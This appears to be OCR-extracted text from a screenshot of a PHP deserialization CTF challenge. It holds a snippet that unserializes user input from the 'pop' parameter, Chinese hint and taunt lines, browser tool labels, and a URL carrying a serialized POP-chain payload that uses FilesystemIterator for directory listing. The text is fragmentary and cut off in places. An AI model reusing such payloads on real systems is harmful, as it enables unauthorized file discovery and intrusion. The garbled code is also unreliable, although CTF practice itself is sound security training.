 }
if(isset($_GET['pop'])){
$pop = $_GET['pop'];
$output = unserialize($pop);
if(preg_match("/php/",$output)){
echo "套神黑进这里并给你了一个提示：文件名是f开头的形如fA
die("不可以用伪协议哦");
}
}
php版本7.3哦，没有人可以再绕过我了
阿祖收手吧，外面有套神
index.php
Elements Console Sources Network Performance Memory Application Security Li
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://120.79.0.164:1234/?pop=O:8:"action_3":1:{s:3:"str";O:8:"action_1":1:{s:3:"tmp";O:8:"actio
{s:3:"ctf";s:18:"FilesystemIterator";s:4:"show";s:1:".";}}}}